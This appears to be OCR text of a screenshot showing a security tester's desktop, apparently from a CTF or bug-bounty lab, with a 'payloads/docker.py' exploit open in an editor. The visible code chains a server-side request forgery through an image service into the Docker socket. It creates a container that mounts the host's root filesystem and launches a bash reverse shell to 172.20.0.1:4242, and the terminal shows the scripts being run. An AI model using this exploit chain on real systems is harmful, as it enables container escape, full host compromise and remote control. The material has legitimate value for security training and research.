 1 2 3 4
46% 31% 13% 192.168.1.69 17:55
Vulnerable website - Firefox Developer Edition
Burp Suite Professional v2020.11 - Malt - licensed to Yes We Hack [single user… bitk@rataxes: ~/malt
docker.py - Untitled (Workspace) - Code - OSS
File Edit Selection View Go Run Terminal Help
EXPLORER ···
template.html run_rrs.sh notes docker.py node.mjs ssti.py rrs.py rce.py hook.py
4
OPEN EDITORS 4 UNSAVED
malt > payloads > docker.py
UNTITLED (WORKSPACE)
malt
payloads
docker.py
hook.py 1
rce.py
rrs.py
node.mjs
notes
run_rrs.sh
ssti.py
template.html
27 "url[url]": f"http://127.0.0.1/containers/create?name={name}",
28 "url[method]": "POST",
29 "url[data][Binds][0]": "/:/host",
30 "url[data][Entrypoint][0]": "/bin/sh",
31 "url[data][Entrypoint][1]": "-c",
32 "url[data][Entrypoint][2]": cmd,
33 "url[data][Image]": "ubuntu:latest",
34 }
35 return requests.get("http://imgserv:3000/setPicture/admin", params=params).text
36
37
38 def start_container(name):
39 params = {
40 "url[socketPath]": "/var/run/docker.sock",
41 "url[url]": f"http://127.0.0.1/containers/{name}/start",
42 "url[method]": "POST",
43 }
44 return requests.get("http://imgserv:3000/setPicture/admin", params=params).text
45
46
47 rrs = """bash -c 'bash -i >& /dev/tcp/172.20.0.1/4242 0>&1 -c "script /dev/null"'"""
48 name = "exploit" + os.urandom(4).hex()
49 print(pull_alpine())
50 print("OK")
51 print(create_container(name, rrs))
52 print("OK")
53 print(start_container(name))
54 print("OK")
55
TERMINAL
3: zsh
17:43:27 ~/malt $ python3 ssti.py
17:45:30 ~/malt $ python3 ssti.py
OK
17:48:03 ~/malt $ python3 ssti.py
OK
17:50:30 ~/malt $
Ln 48, Col 39 Spaces: 4 UTF-8 LF Python Go Live ESLint